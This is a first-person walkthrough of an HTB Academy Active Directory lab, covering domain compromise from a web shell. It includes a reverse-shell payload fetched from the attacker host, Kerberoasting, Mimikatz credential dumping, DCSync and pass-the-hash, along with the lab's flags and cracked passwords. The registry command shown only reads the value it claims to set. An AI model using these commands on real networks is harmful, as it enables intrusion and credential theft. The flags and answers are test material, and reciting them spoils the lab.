Active Directory Enumeration and Attacks : Skill Assessment Part 1
Active Directory Enumeration and Attacks : Skill Assessment Part 1 | By Laassiri Elmehdi :

Hello Everyone and welcome to this guide on the AD Enumeration and Attack Module on HTB Academy , this is the first part of the Skill Assessment , i will try to be as detailed as possible so that you can follow along even tho you re not that familiar with Active Directory , i will also be trying diffrent methods than the ones in the other Walkthroughs just to give you a diffrent approach , with that being said i hope you enjoy it .
Scenario :
The scenario is pretty straight foward , we go from a public facing website that is connected to the Domain and find a way to get to the Domain Controller . All we know for now is that we have access to a Web shell that another memeber was able to find and exploit , and we need to go from there and compromise the entire Domain .
Question 1 : Submit the contents of the flag.txt file on the administrator Desktop of the web server :
First thing we need to do is to connect to the Webshell we got by navigating to the /uploads Directory and then the /antak.aspx directory , enter our creds and we now have our web shell , As we can see the Web Shell is not very interactive so we cant switch directories or navigate the system as we please .
To retrieve the flag , i tried navigating the file system even tho i couldnt change directory , by using the dir command and each time i added the directory i wanted to access next , untill i reached the flag and then use the type command to list the content of that file , this is one way to do it ,the other way is to generate a meterpreter Reverse shell and then be able to access it freely by moving around the file system with no issues , i will be doing this to complete the other questions but for now using the type command is enough .
1
type C:\Users\Administrator\Desktop\flag.txt

The First flag is : JusT_g3tt1ng_st@rt3d!
Question 2 :Kerberoast an account with the SPN MSSQLSvc / SQL01.inlanefreight.local:1433 and submit the account name as your answer :
Getting the Reverse Shell :
Now for this we will need a more interactive shell to be able to perform the Kerberoasting and transfer the file to crack and all , for this we will generate a payload using msfvenom , here is the command :
1
msfvenom -p windows/x64/meterpreter/reverse_httpslhost=10.10.14.167 -f exe -o backupscript.exe LPORT=4444
Make sure you re using the IP address of the Tun0 interface that is connected to the VPN and meterpreter since the meterpreter shell will make our life way easier when trying to transfer files or do port forwarding later on .
Now we need to transfer the exectuable to the Web Server , to be able to get our shell , for that we will set up a python server and then use the Invoke-WebRequest command to transfer the payload , we could use wget as well , both work here . (Make sure you the executable is in the same directory that you are hosting your server from )

Now on the Web Shell , we need to execute this command to get the payload onto the machine , if everything goes well we should get no response , it should just display PS > .
1
Invoke-WebRequest -Uri "http://10.10.14.124:8000/backup.exe " -OutFile "C:\windows\system32\inetsrv\backup.exe"

Now that the payload is on the webserver we need something to catch the Connexion , for this we will use the “exploit\multi\handler” on Metasploit , here is how it s done , we will need to specify the LHOST and LPORT along with the payload to be the same as the ones in the payload we created using msfvenom .
Press enter or click to view image in full size
Once that s done all we need to do is execute the payload : “./backup.exe” . And we should see the sessions on our multi/handler :
Press enter or click to view image in full size


Now we just use shell , to get our shell and from there we can execute powershell.exe to be able to use powershell on the machine .
Importing the Tools :
Now to do the Kerberoasting , we will be using PowerView , We can install it from the Github Link : https://github.com/PowerShellMafia/PowerSploit/blob/master/Recon/PowerView.ps1

After Installing it on our machine , we now need to transfer it to the Web Server , we can do that by hosting the python server Using Invoke-WebRequest once again (Make sure you move PowerView to the same directory you are hosting your server on ) .
1
Invoke-WebRequest -Uri "http://10.10.14.124:8000/PowerView.ps1 " -OutFile "C:\PowerView.ps1"
Now to use it just import the Powershell Script , and then we can begin to use it , Now let s try and find the Users that have an SPN using this command :
1
Get-DomainUser * -spn | select samaccountname

The user we re looking for is : svc_sql .
Question 3 : Crack the account’s password. Submit the cleartext value .

To do this we will use PowerView once again , Now that we know the user that we re targetting we can use the Get-DomainSPNTicket funtion to get the TGS and crack it .
1
Get-DomainUser-Identity svc_sql|Get-DomainSPNTicket -Format Hashcat
Press enter or click to view image in full size
Press enter or click to view image in full size

Here we could just Copy the Hash and paste in inside of a new file on our machine and just crack it using hashcat , this would still work since it s on the same machine so there wont be any hidden charachters added .
We could also put the result in a file and then Download it using meterpreter , if you choose to do that make sure you are working within a directory that you have permission to download the file on . (Use the /tmp to avoid all problems related to that ) . i didnt do it but in case you wanted to do it it would look something like this :
Press enter or click to view image in full size

Now that we have the file we can use hashcat to crack the password , the parameters for the TGS ticket is -m 13100 .
1
hashcat -m 13100 -a 0 /tmp/svc_sql_Hashe.txt /usr/share/wordlists.rockyou.txt

After cracking it we found the password . The password is : lucky7 .
Question 4 : Submit the contents of the flag.txt file on the Administrator desktop on MS01

Here we could use Power View once again to Find diffrent Computer Names but since they already gave us a hint we can focus on the MS01 machine and forget the rest for now .

Here the first thing i tried doing is to ping the machine MS01 to find its IP address , luckly for me the ping command was working so i got the IP address of that machine .
Press enter or click to view image in full size
Now let s see if we can actually access this machine by setting up a PSSession on it .
1
2
3
$user = "inlanefreight\svc_sql"
$Password = ConvertTo-SecureString "lucky7" -AsPlainText -Force
$credentials = New-Object System.Management.Automation.PSCredential ($user, $Password)
Now we can use the Enter-PSSession Command , but for it i needed the full name , usually i would use PowerView to get more information about that machine including the full name , but here we got it from the ping command and it was MS01.INLANEFREIGHT.LOCAL .
1
Enter-PSSession -ComputerName "MS01.inlanefreight.local" -Credential $credentials
Press enter or click to view image in full size

Good , Now we can see that we cant really do much from here , we cant move around directories or read files or any of that , let s check if there are any open Ports on this machine , maybe it has RDP open .
For this i will be using nmap but to be able to scan the MS01 i need to set up a Socks Proxy , using the meterpreter session we got , it s pretty easy , we just specify the Port and the LHOST .
Setting Up the Proxy :

For this we will use the auxilary on Metasploit to set up a proxy to forward our traffic , for this we will use : auxiliary/server/socks_proxy :
1
2
3
4
set SRVPORT 9050
set SRVHOST 0.0.0.0
set version 4a
run
Press enter or click to view image in full size

Now we need to tell our sock proxy to route all traffic through our meterpreter session , using the post exploitation module on Metasploit , we will be using : post/multi/manage/autoroute :
1
2
3
set SESSION 1
set SUBNET 172.16.6.0
run
Press enter or click to view image in full size

Now that everything is set up , we will need to modify the proxychains configuration file to use the port 9050 to route our traffic , it should look something like this :
Press enter or click to view image in full size
Now once we did that we can interact with the MS01 machine from our parrot machine , we just need to specify proxycahins before the command , we will be scanning the machine to find open ports :

Another way to do this is simply by listing the Open Ports on the machine since we have access to it we can just use Powershell.exe to execute this command to show open ports : Get-NetTCPConnection | Where-Object { $_.State -eq ‘Listen’ } This is easier but in case we didnt have access to that machine and we wanted to scan it from our machine we ll need to do some pivoting just like we did earlier .
As we can see we do have the RDP Service up and running , now to access it we cant just use proxychains xfreerdp since it s not supported , since xfreerdp requires integrety checks and validation and much more that are not offered by prochains .

To do this we will do some port forwarding to forward the traffic on the port 3389 on MS01 through our local port which we will specify , we can do that since we have a meterpreter session , the way we do this is by using the portfwd add command .
1
portfwd add -l 1234 -p 3389 -r 172.16.6.50
Press enter or click to view image in full size
Now we can access the MS01 using RDP from our local host using the port 1234 , i will be adding the /dynamic-resolution for preference , and add the /drive:Shared,/opt/Tools , so that transfering files and Tools can be easier . (the first part about the command is the name of the Shared drive and the second is the shared directory on our machine , i chose /opt/Tools since it s where i have Mimikatz and Powerview and other tools installed ).
1
xfreerdp /v:localhost:1234 /u:"inlanefreight\svc_sql" /p:lucky7 /dynamic-resolution /drive:Shared,/opt/Tools/Windows
Press enter or click to view image in full size

After accepting the Certificate , we can navigate to the Administrator Desktop folder to get the Flag .
Press enter or click to view image in full size

The flag is : spn$_r0ast1ng_on_@n_0p3n_f1re
Question 5 : Find cleartext credentials for another domain user. Submit the username as your answer :
Now to do this , we will use Mimikatz to dump other users hashes that exist on that machine , Now to transfer it we will be using the RDP session from earlier , remember we used the shared drive and it was the /opt/Tools/Windows where i store all the Tools used for Windows .
Press enter or click to view image in full size

Now we can access this shared folder from the file explorer on the Windows machine .
Press enter or click to view image in full size

Now from there we just Copy the tool we need adn paste it on the Folder of our User , or any folder that we have Permissions on (It s better to use the folder of the actual user we just got to avoid any permissions issues .)
We could also use Powershell to transfer the tools we need , here is the command , I also added PowerView.ps1 just in case i need it later on .
1
Move-Item -Path "\\tsclient\Shared\mimikatz.exe" -Destination "C:\Users\svc_sql\Desktop\"
Press enter or click to view image in full size

Now after using mimikatz to dump the loggon users :
1
2
3
./mimikatz.exe
privilege::debug
sekurlsa::logonpasswords

This will dump the users that are logged in , We find a particular user that is tpetty but we cant really find his clear Text password , maybe we can crack the NTLM hash and find it ?

The username is : tpetty .
Question 6 : Submit this user’s cleartext password :
Now after using Mimikatz , we get the hash for the tpetty user , but it s not crackable (Makes sense since they insisted on the fact that it is in Plain Text) , So how can we do that exactly?
Since Mimikatz will dump the credentials from the LSASS process , in case there is a feature enabled the LSASS will store the credentials in plain text temporarily for convenience , the feature is a the Registry key UseLogonCredential needs to be set to 1 , in that case we will have the password stored in clear text . So now we need to enable that Registry Key to be able to extract the Clear text Password .
Modifying the Registry Key :
To do this we can run the command on Powershell that will turn the Registry Key UserLogonCredential to 1 , here is the command :
1
Get-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest" | Select-Object UseLogonCredential
Then after that we just restart the computer , and do the same thing we did before , we get run multi/handler and execute the payload then the port forwarding and finally RDP into the machine once again , and then we ll run mimikatz once again .
1
2
3
./mimikatz.exe
privilege::debug
sekurlsa::logonpasswords

Now we got the Clear Text Password .
The Usern tpetty’s Password : Sup3rS3cur3D0m@inU2eR
Question 7 : What attack can this user perform?
To answear this we can use PowerView , either on our Web Server , or on the MS01 machine since we already moved PowerView there earlier , i ll just do it from the first machine . We can query the information realted to the tpetty user and find our if we can do a DCSync attack using this PowerView command :
1
2
$sid= Convert-NameToSid tpetty
Get-ObjectAcl "DC=inlanefreight,DC=local" -ResolveGUIDs | ? { ($_.ObjectAceType -match 'Replication-Get')} | ?{$_.SecurityIdentifier -match $sid} |select AceQualifier, ObjectDN, ActiveDirectoryRights,SecurityIdentifier,ObjectAceType | fl
Press enter or click to view image in full size

We can also use it from the MS01 machine , in case you wanted to do that , it would look something like this :

As we can see the User can perform a DCSync Attack .
Question 8 : Take over the domain and submit the contents of the flag.txt file on the Administrator Desktop on DC01 :
Now to do this we can execute a PowerShell session as the user tpetty , then perform a DCSync attack using his session and from there we can use the Administrator hash to either login to the DC01 or just generate a TGT using Rubeus and do a Pass the ticket attack to get the flag .
Performing the DCSync :

From the Powershell we had on the MS01 machine we can run a powershell session as the tpetty user , here is the command :
1
runas /user:inlanefreight.local\tpetty powershell

Now from here we can import mimikatz and Rebeus Once again from the \tsclient\Shared drive to our user’s Desktop using the same command earlier just diffrent directories this time . (Since i already had moved mimikatz to the svc_sql Desktop i had to move it from there and not the Shared Drive )
1
2
Move-Item  ".\mimikatz.exe"  -Destination "C:\Users\tpetty\Desktop\"
Move-Item -Path "\\tsclient\Shared\Rubeus.exe" -Destination "C:\Users\tpetty\Desktop "
Press enter or click to view image in full size

Now let s run mimikatz :
1
mimikatz # lsadump::dcsync /domain:INLANEFREIGHT.LOCAL /user:INLANEFREIGHT\administrator
Press enter or click to view image in full size
1
The Administrator Hash is : 27dedb1dab4d8545c6e1c66fba077da0
Now that we have the Hash , we can connect to the Remote machine using this Hash and Evil-WinRM .
I tried to generate a Ticket using the Administator hash using Rubeus , and import the ticket to be able to access the Administrator Desktop and get the flag , but i couldnt pull it off , i will be looking for a way to do this later on, but since i dont have much time i ll just use the WinRM method like they expect us to .
Scanning the Target :
Remember we did the Auto Route earlier to scan for open ports on the MS01 machine , since the DC is also in the same subnet , we should be able to reach it as well using Proxychains , we ll use nmap to scan the ports to see if we have WinRM or RDP open .
To get the IP address of the DC01 , i just kept it simple , i used the ping command from the Webserver machine and it gave me the IP address , if that didnt work we could use something like nmap to get the IPs or just a simple arp -a to get the ARP table .
Now let s check for open Ports :
1
proxychains nmap -p 3389,5985  -Pn -sT -v 172.16.6.3

As we can see we have both open WinRM and RDP but since we only have the hash we cant really connect using RDP , so what we will do is try to connect to the DC01 using a tool like Evil-WinRM by providing the Hash only .
Port Forwarding :
Before we can connect to the DC01 using WinRM we first need to do some port forwarding to be able to access the port 5985 Locally on our machine , we can do that using the portfwd command since we have a meterpreter session just like we did with RDP .
1
portfwd add -l 9999 -p 5985 -r 172.16.6.3
Press enter or click to view image in full size


Now to connect to it we will just use our local port 9999 to be able to access port 5985 on the DC01 machine .
1
evil-winrm -i localhost --port 9999 -u Administrator -H 27dedb1dab4d8545c6e1c66fba077da0
Press enter or click to view image in full size
Now from here we just navigate to the Desktop and get the Final Flag .
Press enter or click to view image in full size

And that way you will get the Final Flag .
That wraps up this guide! Thank you for following along, and I hope you found it helpful. If you have any questions, feedback, or remarks, please don’t hesitate to share your thoughts with me. I’d love to hear from you!